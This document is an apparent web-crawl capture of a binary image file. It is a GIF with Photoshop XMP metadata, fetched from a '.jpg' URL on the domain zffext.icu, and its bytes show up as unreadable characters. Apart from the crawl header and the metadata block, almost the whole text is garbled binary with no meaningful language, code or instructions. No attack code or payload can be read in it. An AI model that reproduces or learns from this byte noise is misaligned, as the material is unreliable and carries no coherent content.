�s�<	��8\0�� �r�zP3 �!)��8}#�; 
��!C� s����F�H1f��2��hrx�I�=�i�H�i��ʸp<9>Y�ŗ'ֈ�`jӈ�ȗ���(���FdKɓ�����`�F,B�T��.v�P��@w��'��8˖ �<��S�k�ـ��Z ��P�� ��G7��W5��K�p�����p��s�i?�������v�v��������=���� ꘍k4�U�976��!v�׹��Tt��vܵ w�W����X|u  �X-�7�+a300�iIR_��ԇA rz6�[�ppmDÅ�(7Qk91m	�=ґ�1Y}b�(z�%��'e&钽�`J�{���sR����΃vD�����Adp��y�D��=xbj�g�,� A�����ꈝ�0��o ,���$J����� �{�P��p��@ c� F0�i��q
M�{�QT����sV���.����{������ْ�H	'�N%)'�R*e����I�Ň��ԑw�'�G���N,
[����"�\ ~PY�b�#AV� �"��u��)��g��Qi	F(�xp�A�||��'(�b�vN���8Y
	ur���u�8�J �yi�TzR(v���i�'@y�V����������4��� 7p^*`��Qxe*����	�X�Xt���A��5 {:���"ɪ'ӧ�i�Ƥ�E���X|������p1��L���C�p�p���`�a<;��8,ى(�*����b$z��'R3@��*":Q�U/h  r�\~��/+��
$!�!��虩�9e�u]���	zT�He�|�b�jBwms�`�'���d�w�vw@L�y�q����t�����t��y��<p���#��[�hJ������
9N�Z?�����i ŷ��W����J+�G��XHPм@��,i��B��	�*k������X��ɦKy�ښ3!��@���}0���ٸ��[�
 T0A�Y�\Z�gs����h0b
��� crek��ɚ�Hl��q��hl��(+� �|D�EI��ʛ�w�Cʢ���+���  �)<@�"p�nc�;�?� (L1Z�F�w���Y1�g�����RF�u�� ��`�#,�ۙ���ŕ�ń$��P��t���ZC���j�hg����A�� 3������p�	d+~����&�Fі100����_�����fJau�Jʨ��N<��7ʢ̛�G��,v���b����	Xu��E�5p�:�Y�a*�AR�@̺i��� $�	ŧ��#0 ��ħ` �$�'���P��I�f�D�v9`PP�ۼܜ�cʮL���E1�C,jC,ϋ����8B�-��#� q\��)GF��z��1
,�T�#�w�,q���hʕ �{lF~�60�`$Kq�8�# ���n��N�,,�{�~S��M؄D���{� ��F ���F@�.(vF jp��\tZ0 ��'GV$˛y��ٸ�q�#  8��9������9�z\��< Y���C�`	PP�v]A̰�̰7���7*E�}`�{P��	�ǡ�@ͦ�c\�+U 3�м@
�l�HX��!@�t9zh��̫�@ɠG�F ���\`30J Y�����1����G09t{�,��':���Ց&���]3�3� ��T˅S�/vv\T0��{�
m�����!���2�-0�"�<ߋ��  ;

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/3478642065246.jpg?4387140823596411101768998750133179626704375021768998750295
body_size: 414249
content:
GIF89a�� �# m]J)��q�Ý��ܬ�����mV���TPA����ѶI9/����������ֿĢ���^2j˙�(,E������LC4����i�ҫ'Vx������##3+#���                                                                                    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)" xmpMM:InstanceID="xmp.iid:60529870467B11EB9636D089CEB379CB" xmpMM:DocumentID="xmp.did:60529871467B11EB9636D089CEB379CB"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6052986E467B11EB9636D089CEB379CB" stRef:documentID="xmp.did:6052986F467B11EB9636D089CEB379CB"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 # ,    ��  �@�B$�E!���Ǧ��:�UKr�Z.B�J��t��V��o�e~1+�S�S�g>��H

w�IJ�
�G��D�
��
����
�����D�����u������������
�����������������������������������������������#f@C�!@ \Ȱ��0<��D$ЈcE�0|I2D�&Q�<��%B,W�L�P�4i�\Ȓ'B� �`�W2a��+�Z����]�O%X�\��F��=S����J7bĪm�V��Q]�1b�
�Co�.����"��0�$��#%���B�T���,`��
��H�Fa��kT�̒d�d83!�}Y��i���Œ*뗯�5iN�֞_�q���W�7�y���#����e׊�8���b�j` BD 6m�T�2fK�=+�ϩ��B�/�?	b|B��C����{w����w6}�����	"� �����PD@0�7��>3�4����\B�]xuaE/�!#Yk���e�Xc[9�ZX@G.&QWU`-��hS|���H�*F0bK+���"�u	�'�]f,WJ6�d����d����c��B�'��YlHU7�t���!u��&]8L!<�ؖ�9�\��r�xsۇ��C[R�"30%���P�N&)T�|(՗�z�ѷN��j_��2�S�~jS  ��+� ~��*hl���wЫ h4ԝ��is�F:�7$�������dUF�c�d�ceѸ��Za���i䨅h��uƽw`���|�e��I�d(�=�H�ɢ�i�9)�e�8�e/�8��g`���"���&�R�/�X���d7�l+��hoƬoJEc��S�l�m/�<Τ%��m�-��>�,� "��~4�w߫9��j���kԢ��lJ@�4S���
��ޝ��wl�����`��в�����d��0!6�9�,���x)��g�#���h/L��8Z�ۆ�?�5�Ta���*nD���%���_LL�kr�:g�my&b���_��%���1ƹ8R'i���K���2�ݧ���Fts��(��ͼ4/?\�S�'��d�) �]��P�Zj}:�W�J���y	[J���nu�կ�c ��X�J��&Ĭ�$�o~��?��-nh�N�ֶ���@aE�CQXhԭ�Q�]bA��T�|�^m��20uQ.Jv�4�X�nGL���D��J�k���TMx�k)��:WXƻiH����b���-�qJe)S�@�g4���z�{��F�-��#���G73� p��c���)�� �U���*f�j<��&�����(-!O&'	5b-V�4P�|e���-n����#�]h(��tt&��C{��
���"?�P�0�BV� ������:GM�!`<���%��U4b�8U����(�C��D�
0]I� /R�UT���"�8ܑiy��XjPË�mB�!��x!�;9t+�P�d���(r70Ο�E3���i��<��J�hS� $�7Y�'o�^3�z�?��%0!� �J��*%����R+mre����Yʊ&'�[���
�&5�SRi�E+w)!���<|��si׽��̲<!-]X�p�980�r��O��.��lAʉ�G�CA�J1h���/�I�X%+�LV�B������Т<ŸE�5fZ��%6F2�#eT�Q��� ���-�:xQ�m����4�x)���)e&��^��u#�OҞ��$l<-o�4�E�W��UQ�ë��M@���������*�8�T�hU��)P�>��"ɩ0��j\�Х­��.4��@�vN�b�&z���	�b��Q
r�]�#9HD�fAOu���f&�\�Ɉ���F{��δ�u�i�i�0����l͜T�Pغoz+��l'���z�������.�e���:��F�s� ���\� ��	 �^����=e{)s��,���W���ۚ�;'�l�U*�$���@r�o����+��9����vAk�&��j�(�W�\������;�`��H�x8��-b�OV"��Qta���a]d�&$VY6Q�v�ħhi,��{�۱f������pL'l�ٮ�z}
���������YI�\�K�|�T�a��?�B�~�Y�w������'�|n)�-^�B(Wo���^�mo�U���@�:?
.3t��������ŏ���-<�0�kBs=��q%���j���G�D�Ø;��oY��cH�{�pF02b �4"�u���+�1n�Ɇ�����S���:���W�_Z�E&.[vB�ӡT��k�,Q�MC�l�D�(�Q^��u���Ny��Qa)f�Rι����]��<.E�/������w��Kqb9TvNЁ]���0M�b���{��5#\m�Wص��\���E�ҼE��\4�2ך��]�0L�Yxa*�J��e����"`	P�?���"}\���lK  �]�,>�m��z�]����:�c�2v�v�c�Q!�w�)Ȑ4��w(eVŀ�h��V4��wܶa�H�5��@e�)��63E5��2?�e60�iz����7��T��Jps �6� �@WT�X��4{�7HOQ"̰rw 0c�r�G|`�8ȷB2�|	69ws�t�W	x�84:S�ECg ��t!���k>�]$!�� �D�<�QZ��~_�u��k�&Oh���<h�%e����o�Qh�E[�c��'��no�g_ڂ=Q!�m��}�#?��@vF ��^2p�Us�S���g��6
gTp ��6��p�� ��T�!�&�XqTG��m�?#��_��{��UrABfa��A⅗��G��VB"}(�iC�EĠR6k���#�Iq�{�X�L������N
9Z��X�c�E2��YU�<��� -�m�e~w�8e���O6RG3��QH�x�o�ȊԌ�E�rf���%A�5@:e+�'S�����+2(�q3���p����z7�N5T�xK�H_X\�H�QHV��Bv�$hU���VX`�x��dL��v��"�A�D
@t��7�6�q!.�y>�=�0�BwZgchH
L䘇����E鐬Uu�uZ��Y���x�HKf�If�/	(�Vn#�d,Y4�txs��?�+
"�K���^�g,u*��5�6g��5X�7�8)hԩ^GE�s#SR��7C�d��-�=�\c��gi���H�_�W�._�r5�9�n 
��M�|X��(k�xe�,:�I�YA�4,�΢��@2���q��f�>v�>6� <��~�`Pg���unב��Zo�'�!H���m�t4�U��	�83�dQ� w��a��4��p?�T5�+�%g0a+�� " 6pS�@�6 ��J	F�z>K7�g�G��f,
r7�uA'Q���D#\�A�(��V�G���{���G`GpVT�V�#`��<� F���)u!�@�@z6?���Y�(	�!�H��c�$����EP�4��`$PBF1�	����FE�.ZU�"[�tg�$ɚ��w��[�d�ڣG�����z�xz�u�=T���ye#TD��(ȓ�%^���[Z�\�^�8��aC��b��RU���{eō����{rڟ��Yџ.�k9�s�ya�"�����SQ��@o�}�t����6��x�2��!0^����ʦ�|蘑�� �%�U�������fdp䑤9����"9[��e�*�����*�>�7Q �8��I��yq�by?U���*S3�15f�#��Bz��	K˸^LU,� �2��y���*�Iۦ��)����-lI�Q(�'B��f�|��i.a|@FP�;�<�I�5��qK p �{ ��akȗ\�׊5�q�7�y��A1��DG�����+�kim����Z��X�Q	�9�ot�K���s�zwRPV)ֳ�LF)�rw�>�P�o�}�W |��Xq����S*�r~䫵��o��S܅J�B J),aJ�h;�rӥ��o"�'5���$_��r��ђ7d%��+`�֍	���fBk��{${449 M�CsP��E��$�R�u ��,��,친�a�'F'���+(���j�����������D�����F�و)&�fE��R���9����Xw���mz"�|G�$�)��F.
[�w@�����z�,�2p�c]@%�8?�2��;�7������z�&�^Z���Ʈ�o���q�IQ�*Rђ��������_޸iሖeٍ>�r���#$��p ��P �<˶|˳, ��ʆ#���I�%�4fܢ©*OC|���u��~�ڰ�Ļ��� �%���ͯ[W�7ʋ�?k�G{x
��1:4$o�*w�R��4�z��=8�Z�g+�f�I/a��cy�\	t^�����]*h�U�RskBA�C��f)�Rj+G;왯�����>G��(9�S�Ďp�h�#R@/�q��4k���*��>��`�/̹�}��!�frt�葱e����YĐy���~�����Z`-�������k��u��{�ֶgw4�>v�!�Ţ*���ɬeڶ�;����-�A⧜��Sw�5C*�k x���������;ّ�+���ۉ�X���D��r��"\�pɜ,|���e��iU|���7W���.� ��1�� *�4M$ ��0 ȝ�ʭ�B- ��˰Vk�(�	J�B�QX�bdTeğ:�����ܐ^�����hte4�a]�?
w�Q�;��1ʫ19�F���6�~�2Q���qv,�F�S۽K�@��?z]�#���SS�,�
�6������LهKH��j�r��D1w�)�5C����d���Nh:)���r��$�rf�9���C��x�۔{6 č��ǽ��Q���䴼�1�L��J^^��IH�t��:�Am�D�b��|�9M����c�ED�j���>�:�Vl�19�w�s��i��[�m�J��[�<��Y�lۃ���e�R��2A�*@7�]ԋ���7龪��Xz_J�7h�g#�AXĬq�-H��,.\�iY%,��6�)�j�W�����%M���Laa1��;�L�@ ��� ��^��N�Unܴ��)�a�vk�J����j�5�e�����B�治����MF;F�D���k�~N=Co����ث��ߨ�2٦Rqy���\�@�^�O:�~��,�S-E��B��G��%K#N^�Щ��|�@��g�E!W�qQ)�����(w�5����
`ƖEC낟>E��:����  ���^��>�W��ڞ�+����t�ר�$6ۏ��G�t�xbF���޺V-��l�Z��-��w.�����v�����*�I#Ɋ��Xw���T����T��K�h+����H��Y�?��IKJ=�ٔ�g��#��.�_��*�0ߜ��S��Hd� ����뿮�ߨ�w*Үͧ4�8V�F�vA
�}OO� �`����o�ڞܳl Ν�D��=��L],!�u2��a�7�d��������n�������С0���l#Ϩa�X��Y�v��~����0�fu�!V���6�� 4��$
>?D		�� EB@(C,A,/+'C*:31��(+%II%E�"YD^E ]]msyso]�dEY_�/1�����32����3,,,.���ŵù����������ǵ�������������C�O[�$���$
l�8�bE�l�q@�@ p�@�	00P�)K�2���K-;a@��ʓ'u2C2FMBf�.PX��ѣN0�5jB�D�:-"���_��;J,a�^�Ѵn�DH�7�D�� ��I�t���P?�3�A�>{*T�4y�'��@Y�ĉr(T�V�
-D0E ����b׽��U���Y�-�#4�hr�Y�f�^��ԍ۶��?x��ɳ�|9�w��T�\_����o�p!��$	n� Q���/bԈq@��?
)�gJ��\b)�l����B��%��@'�~:�!��PK���*�6T �j8��C!�B,�x�
:��yKF1Șq��*�K���R���0�H\�%�E\qH�[Ad�a3%�M�l2`�$OD�l�/E3�4a
�&m�14�,R�5c�b�����P1G5�	N�?����}��P蜫��������;}�H K1E �� ��ȽP3⨾�
0@ ���=�n��i�L��0���ܩA ]fB+�xc)�8D���������V*���jB&ZF�����Q-g�p�+��6���R��<1L��xy��Čd(�E���ȼ4`�^�3*a
�/�N#���^�Sb6݌M6;�Y��Ҍ�IB�и��>���z$u4��[4��N:G�avf~4J��N�J�Ɓ2�B�\@�P������H��rU��fp˗d O8�u֫k2��[wz��;�(���)�`�(�����R�G'���\)�-��p�8�-tg�U�ؽ�lN�(�1,��Ax��c`���9W!L�f��`̲�3�DY-��;�֚���=���[8���r�
����䒳Y4�S��Q��^e�]ng;�<xR��{��`��#Fm�}�8�j
��ݾ�^	A�ve�&�V��Ȫ*)`O���%(rPpܒ���ȍ�Ӫ�U�Fk�HO�3KYrDt��p�"!�<製��$��	�@�5]n0����bC�C��6����6�5��K,��&Ԑ�4�E�E��"_Qt-�8
���4���2ǧ>�P�x��3��l�S�r`Ǝ���g�P����� �y���~f�O�a�@ڷ�D��"���T�UUMH�լ>q�
�%���n��O�%/T[���l�nrc��2�gi��Z�-=(8��\%4�s�u�(�2I&���9��"��ĻF�� ��DC��$H\��% 6�9C���I7-�bm�",a�,��0�$�!,���7���p���BQ�{n\�� �(�֌Q]�:��G�D��s����� �Y�D>j�R=�#�,����p󒙴�(ѣ�-�D�\i�H�=�T	n�P�������-nК�T<D�Wn�Z&����o���aY������$kßI�՟O�3�"0'M��b��m�T�K|�k4��F��z:�v�Sk���|�xO��5��SX����g�g�jpf���r.0(w�1���l�<���)t{��lvi��S��8���m�����#�7?��DrgS�J]G���7�R�~�5���d\�b���m�ӥe��!|�Y{c���U�,(<�U�����Zʸ�����$�iR�v�V��;T�+�UNU�b����r�����/�M5�y&x객�ٝe'��e�_�=ҙ6��2C-π�o�T��e�,�#Ίc=�e9C  �������ii��L��R��Fg�-->!%�F42���d ([L= ��%G�	N����4@4PKn�#��4*ʅ*8-V�-!\�eT �T\:5�V襟C������&S��ǩ�q�%k ��C@N�TgjVcXtZL S�f�����ry���9��N�^S��ۈ��Ύ��\"�r��90�T�4�� rT�Ɵ5�62۝n�آ0^�������xlY�w�Z�"�`�m��[TE-��}��[�R�db�2�ּv �zB�	�72���V�)՝[�����.zEM�P���AB+�~����^Fe7��CoRK�+Ҭ�� �h�FbH�'���?�nf&W�X1 <�&.����4�V����Y��I���3��<t\ f��g��i[�89��g��)w��,������h`@�4G�o�h�$i wޚ-%�|�%�-p���՗�� �:���L7d)���࿝Bp[N�x�X
-���2��=��Y���E���:���*���f$�(�0s&*w9��������b�e1��<���\���4���j�F��2
��-�B�1c5J���Oy�!<4Ƃb�8����8���.@9>��H8"�����㖲��Ƿ����ݴ�'bb�\���L�Г�΁���"(C/+���(�*��K�>���<������Dp״j�.����rpN�.�Ҧh�X��"�_��tl%��J�lcLL��%���0P��C_.-�Zmz�#x�z�
p� ��G�����e������f���h�|���;�N�\;��vS.�0 FB�g>D*UT%U�>JE�L�>LJ$DX����l��i3���g�\hݎK��/觊��"������b7�eE�����0��R0���6��g�,�U�b�J;�^���i_f������fuN�H�1|��	�1
e�s$��Ll��|���p�*!H�BP鱐�O�a�,@��!k�e�OƘ.���Hk=Dg*j�� �l��� `��� 4 �.�>��U}�C#��!7B~�cU$'��擶�`�f��N�(� �,Wde���v*�t�(�ެ�����낰���]��o	[t����rQ�
�$�/h��<�)mPwj-�Fa�.�'^hkO@7N�t�q�Iv���I,,�2��K-'c�D̩䢟t��7�ѡ�q�n,�ơ����q<�Ρ�ѡ���؁���,��a
	��	  ����gjX�$V�!��۞U@B)'��nE�>)��G�L'D�f@@�%�@�͐	�� �J'�&UQ$�!'�٫�(��)ϖ�J��6��v�1�q�e�R��@�f5o�k�=���&���J��+I�Ȋլ(-�ֲr�	��$bnMv\�����m�M�!��N��P�����A)�:�cƔ��O�Ώ���C��Ǆ��~���3;sE�"��T��3KB�X��T�2�T�$Kx�f�k$6��d2�,p��8Q�>�Y�k7�����rI([$K��s1�*O����2�r��s����$�&H~B�
$AZ��>�LGN��:��¤�L�Կ�P�D� ��`o�t#�!��RG�1�!�O<b��,&T6UR�S��Rs�!�D�e�B�� @c��U�F�H3$"��:3_"�c�P�VoAi��I�kN�&A���%�x��m((��m']�)�R$�9_}��Z>�J9�THE/�R,\�!P↰�L�s���s��'�<S�]��#c�%,c�����=i����.,*9�]]��f?3��Z��D,\��@��.CK�ΐ������q�SKu��r<�1%��86C�-<Df��R"   `[S�D5b���g%)gW�3]t�Hs���W�FOk�����DHd�|u����z�Y�EZ��N+��jj��J%��Fp9��+(n��\��	��r�\r��N�H������%��<�ʫ�WUjA
�am��L:F>5l>a��D�\�LJ�+7Md�t*DPdu�F��Ǻau��x��� Lv�(U/����
���cC��e�Q9$3@ gA�O4�" 4��g?"?`#�g%"j����+��;�_�$KL���k>��%�U��mkE�&�"�Sn����@�̖��Rn��nݶm'����l#.J�`N�Rw���4@�Ц'��ѫ0`j�j`9�2��,W	#L���;V���r���S��q�db�����b��?k릭R��d[w�&4�g�A_�C`7u�ut�S�C$ Q�������,3�>��/#��yu�y�{%�hG*�?��bJ�$�K@�W��lb�蘹��&�!�ޠ׬�k�uZ��]r	^q�� ����ROʵnx���'� ��>���Lvp<��Aluh+��.�U������F',��v��	0��z�,��:c�2MN��ed��Q�c�mu��R�NR1u�p��3�_l��Y
��m�ǲBB�" @>���"E�gQ?.S��{#�2�/#�x��F㘮��F�i��� G�VZBW�|Itj܏k�T��Y6 ~�B)�&!*���vI0� (�4-٢�rr|.����5�4�q�p'����lP�q�42"�*�QLG���)�I�dn�2L��M����PO�=yϾ�K�PJ	��l�.#��9fX6:��t�As��T��0�M<$����qX1+ۨ�T�A2)�cBsz�g�8zC�52�9b蹤B��~T��ύmsK����,�Z'(Hl���� �&�}r����7��::�?��'Yb����,�P]�v8�<S�j��3s�l�O�$���D��2��1�eO�j�������JA���,QXt��B�
TdDwCS��RM��X�ؔ�u�d����[되�-+S96w�Y�<t���c��hvE�G��)��Y�$��Z�z6��x�}+咵�"�%��{=��>)���@(���R	C�M~m����+9���m�Ԗ����s�I;J=E�L8�t|�r(�"����Ch�y�ö�L_����Įr������a��
5���ڪ�c��!A8�crO|�@�8�9ǼψY����s�uy��S��|�n7�wݐe�hQ�:g^Lfmf���W���S%h�4������3���$��)����d�i��M�7S��w��F��VZ�b�@�MXT�!�5�7�_ܢ�%����ԣCc�vܨ����L���*�VW��K�?*sm������N�_rZ�J��+�-Lܛ�>�d�p�
SCtZ³����4�M�ͫ�c�z�ԫUv�QS��A'Ԛ����r0owTC�f
�0��v5 ��mj"b��/�K"��V<j|~X ��̜��{+1i�T�nz���s�7��,�ka��|������'��Ɓ9�YQJ%���l�D��*�?� ��i5/�����9��&��I«z�ɕ��(#������4�P��5����2o��Pc�w�Qc�n/v���.ۑ�����x�ᐲ*k�ޫ�|u��Uv-�eM����e������"��0AN�&���l�l�'���z�|��)�;ԟv����渍q�#�W�D�ù3кp2���U�~�	nb�-�Ņ>��ġ��m^��s���/&�����<��V���}q�m5 o+wJ����p�5r�j;���ݤ������~X�"���)���P,!͋qi.-�y�^��!�p�f-�ʔ*����|
yN���e�G;�-��feq- ���<2$T0l\l`flt
$$0p0@b �~vl��z
��b`0�T<�>����c$�`p ����&3LO&hhDpws�;�;,����;(�/���; � h�����g�g��g3P�6� �L���}��7/�#>|�q#Ǝ1Z�@�F�!E� !"DJ�B0�Go�Px� JM���*�ȥ�j�����e�F�*,u�R%��U5^�2�F� �zv,Y��f?P�
cZ���������#�$1�Ċ�9|�`9�
�@R�tySB�7� �3�B�%[i�2�>�5cn��
�,�@�. ,a��镫Z�aE��T:�rk�,��Eҵ�)�Sǘ{i̩�麔9��w5��xŔ���xp�ʝC����wO�ћ�!}��H��È!B�6�$ �B���n��%VW^A�R T}��HV���j��p�W�*�D�D�1��J�\�tCA�SNI]#[��ք�d�Vf�T�RYB>�Wb���Uj��#U!p�O\P�W7CЅDJ�q`��)X�Z0v�g�de��Ef_PVGf�5!e���z�En.�@"䢌#`�%�i�p"N�a� ��+�a
J-���Kv�}�äS��|��3�x�P��Ȍ3�)SO�V
��ëz��|�u�O?����C��'�}�ې�5�L�)$�(]��Fv�-�޲5a[EE2�M��r�%�[.�3#v�A�j#.���s�H��T-i���;�d�H\}K��B>�U[����*�D �Ep+yF|���ѡG`�͹!Y�������̛Ftxi�g�q����E�U�X8�"���h&�	'��'/P tܩ����,�Qz�r�R�����3P�D���3*L��w�`��7�gN߼��8�(0�n�"� <{߳
�G�|�0�l��Kd������Y�~�ђ6�JK6r�����'���=�)7�1��"����{45E�.��KvT�3����u$�Z����j褓nY��ϭ��ō^"+�erqg����!�Vў�<�a�<>�����~hF&x*����T"O[�&��(R�wXs@�(�
�xM79NOa�R�)�XuXu�G�U�rx���hT#oz�yvE�p���8F�� s�ÇN���'q�BAr��!�@�b�Rs�8�yV��J�rE�Q%��JWM@�5�y�7�	JSH��6�h"H�P���!kR
����ih_=��.�oE,b������X/� ֔�v�%"�l.0c*3'�t�/�iS���1�r`���>0@Af{8�3�t�
i8̟�g�	�  hZ&���Fm�6 �M�rs��� �@5�a��xl���lǶ�hF� 
�1�7�9(����1�%�8Tϯl�C`�����D�$��J����}Rr�@�[jP"��0H
C���"��Z�%,��Xwy�C����\�q�3i�E�����q��a1H��02�Ge"!JH���-@��#IU��C�!��%$�D�Mg���熚A�����IPzIN���KΜ�NDcS�XF�4����1�iר=
8�0N" MP   �6�ֺxmn*lĿB�N�0V���&tP��խةl.l���G��z;�!,`9�,��<"�׺�:��$��pR�b|8g�T�#����Ūx��j�xvՆS�rnȦN�5�K���.�k�V��`-�[���g9�$J���<��=%��(ʑ�����%��-!/��e+�g��i�	2�_�� K��a~k:�Ϟ�X:�O���K;��@�Y�b��ix�_k�MɄk���G_J;��E�x���u�p�t��,�/�`�FL�Kwu�^�=<�Ts��("Ե�x�@a��A����%��cA��#��
E��\�V���p�x[G����:	����H'%ԉ!O�k����/�`��[Y(�Y���2!F.��u"��PY��د���� ��H��d��+P0��*����.���Z��f�׾2ُ3u����L	9�z�т8^a�Cj����[a�祪� (������SFY�Kx��"#�JYl�}�/_�Kǻ�@����&����U��B]q��ǀ.�Dk�?�aHB�)[y �FC|!��^t$�(S�����El�\4��E�܌��o�{Wt�-f��=^��楰�aP�RiK�4�k�${t߁�e_N	����=��שG �dM���W5����3c[��b��V�9<���`V��`z���6ݡ�Ec���-����ms.ȧ����=#�T$Ȱ����A����IZ_���[J�Hb.Cq�Z}@�c�ͱ��f�
d=��Q�tm^���\�w{S��*tL�
w�I�cr��ֹ��kk�)�f��C/=���U�$Y�t/n�qidBK�Szq8%wc�uq���P�Zf���L��`3�%g����]�w�,�U���eځ���@������]N�W-��lз��N���8e��I�8%���XQ�J	I�R�K�B��_�]����G;���KL� �@�^?IK@-KA4���������JxQ|�W�,Z\Q!�H�MEQt��Y����(J�M��[�1��K'�ܺd�1a�-H�y���r�����}�!Ua�Ń���A�R �R}��V���#�d܌��i�(uA�\Uխ.ŉ)�����I̬�`�L�Y��U�f<�+:�^]�&Zށ׋�ئ���u@��
�!�Q��P�U�J(E/�۸�mO�
<���P汄��H�F\QF��n	��%�A���-�l%Tn0!�T�v��4 	Gl�E�Tpea�d���!O���A\8�=�$���$����a�=W�4��aS�]���O�},HtT�Hl�CQ\���}]ܒ`�dU@��7���_�= �tR������}R�	���I*�R�}�f���������",F E�߱!�����"1#��2P��Sd��ʩ�1�eS8�=�[��64�R���5���hY�DwU��S�)U~����D��:���r	q-LJ�7���R��`�b�,TTԎ�$$��
d�xi`ql�˹�_1�D>����k>�yUĽ�#�E���m\IR���u��guL�|�$J����+�)��X�Ʌ1'�1 X�g�As� ��<��8F���&@ T�BTb������M9�\06�Ƒ
�@/4�:-x8Em�F[��[� ]B�9�f!�U�N��>����@(�3�ƸcE9��D>!If��^�ȋ=��#0B�QX�E��j΂_�&��q��zj�2�i�\���B` /�׍TE��_�`�!��N!��muT�gg�����L> ��ɞ�O>�e��_\�v�̂U�����g����xI�g�2^IM��]�:�y���g���{J�!f��`u���Wt�����Y��D[z��N�!(��D�� �ew�V_��_���&!E$�TE�a��}|����>���9�x���(Å���WwT֙ٞ�Y`pt�z*H$��,�DV��~HLɔ�J{u�>^Q<&�"�Q]i y�K�%a|i^���͸ϱ��Y�����YX���s~U��)�!��I"��8�,����H۠
jƒ'^q,���&j'�T���dc0�^�0��(*���H޴�4���J��`����!WdK���.�R=�<���Q.LBP��E�+H���5O����\Ű�vd�L�ٵn��5����PI��V�`Giʂ_e��-kj�E^�M8��+PL��1)n^EY�� ET��W�0��g��G���ԹL�h���ߚ�%���u��e�RU����$�U�d���X��Z�p��:�+�ž.�jl�:�{rP.���g���u%0�1�NI�H0���pj�:]�(�=i� o%���/8f�����և>�n0!� E��H�f��*�%R�QT�����趽&��j�K�0\���vABe�UGܒ��m�材�yɦ������Ypy�E���3H��-����4f��q'��k��Pb�U��,]�:����)"�¾���雺��IFĎW'���U,T> ��n�F%�%�j�a}�nbv���h0�(��%%��6�$(�޸���%j�l�DZ�
���a���D8�l�J�<�����^�r�|��IBm�������נ�R) ��AB=V��-����=2E��5�� k������=��It_��ZJL���Nޕ���fI$��A�%�.��,����p���9�#l{�0�'��\ x	��nG����Z,�:��Ǻ�2!rK�/
C/0�������>*�@#�v�<Y^��lj9덬o�
�����(U���6OǨ�������Y��<~�.W^�3�ӽ�޲B������ i1d�ٔ[gP+�fk6��1��m���&����'#t�m��p0�pL[���C�9b�v'������°�l/�LN��� ��ଉ̴Z�p�ЩD_M���"1y1�e,��n�jP(�l�>�T���$^ =��Qҩ��:ͧZ�'�������S��C#��=�H�Zւ��"H9����Q�c�\Z<����^��ȄxP�V��(�<Z`��7b�O�Q��'���"�T��jJr��k��D��^/��[>:����T0EAj�-�N'��^�k����O���0��Z�.O�:���Sw�
guRB���PD ��T5 ��*�ny�54��5�i��5S|����b̙iW8u�83�ɶw��RYR��,��`���jJ-b�x���(����^�!$�N��Tq�h���� vLH�)P�ᯑ��ˍ�Dxt�Q��E���n�v{��O\P��fn�a�Zro�-����خB{JVp�QK.���Od@�f'WXQ[������Y�U�S�w�+�i��p-QӷV5��~73X�u5�5�6P�N�qP�n�6q��5��[�&�H*��ԥn�d�>��ج��Ǆ��X>�ύ߹�1��(8�f.����4V ̏h����&�v>qȻx�JS�=>�F��ssTðKM|��d�����"m;2�n��͡�[2&�k�m� �pQ�s���_���r�so��?@P./����"T�����g��w�n��A��S��sjn  @<$�.��2�yV�1�5s�Ŗu�҆�j�(p2[�줦����Vy'o�j0I�"�`�E9<�5�Æ�X�e\qq/�$N� �P���������W�Y�jF��>�D�a�E�J�c��.D�7�#��V�O��!�r�Y�t��眲gNn()	�㧭8V�W�N��~�K�p^�{��9�6���{�&3,���	��G�+y�'�OUg�:�ys>���AV�@ &)Hw5~��~K[Ɠ���ǋ�(${�H��Q�x��	!&�Oweҡ���_(�Mx�`/�IZ���z��8#Y�е��>Z�(s�Ԧ٦ݱr�w�E8/Ҧ�gG��3�CG137��1SK�(�C"Q 4�ʂ��h���p���7�a�!P ���h��n�A��:�B����04(4�@��xXxxP�Ȉ�x�P��P�����T����������t�P����Ť�u`%��tx}E�̝UX��(�h�r:H�b*�ؘ����������޾���28  �#kǣ��#����	�k�g'��׷�߾
z�tG&@@}
Ex�(�D,^\�+�E;��@�-�`�`χ�jʤ��]�5k���_�|�z���P:o�5�fM�IY��ӥ&�+R�H�ga���&��#b�v �$��$I�$\�>[�Dn\eW���"��@�{�@S6��R�`A<R˄�	��Wf)�rZ�����@�2����F�"A�P�զL�tY�d�V&L�\���V����@�+رv�:�J�oR�z�v`�cl�^�mܸk��u��wrҴ�K �|��{������$��}��0�	� ����B����0�H��:�A�0����)��^Ў��㱂�Ӊ�:zg���Z	�ʐ���`|�)30(	�æ����� ?ȃj�	�x"�$�R� ���r&�r�,l�"/���#l�+̂$-�B���L�8��x��@!�DX��I$����S�)eQ��t�ݢ�eVd1E7�H�Q�&�%R\�3���+L�Ӯ��	/�n�!�r�S��1��5�����Dzr�Ͼ�ީ'Y��CQE#��CA$��"?���5BS��N�@!��<
*��t����#�2$��E)k*Ƨ����X�]I�	p:�1�yl$(�P��t�`��'+3
���3/����k�%����3�D��-ljS%5�u�3�x)�;�-Џ����g�iJ��d6RT�D6X@���P:	&j^F�4�QV�E�KA�4�匣�Q��@�AO.U�L+q��NV�綕�0�p���y3���k�t��u�k��I(�� �@E�hA��]�Aq�B!=G�����6�qqdS�qd�9W!{g��Ʀl��:C��˪��5 H��!��0L� *  ��'�)�I@,�8J%<W��
�K�0�9�'�]�.�te�|�0��7�*�Y�B"G��H3�i"� �͆6�/0�C�J8	<�Ԯ�5�dM����-����7X 1V"�mm�G
